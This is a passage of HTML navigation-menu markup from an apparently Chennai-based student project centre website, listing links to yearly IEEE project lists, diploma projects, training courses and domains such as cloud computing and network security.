		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
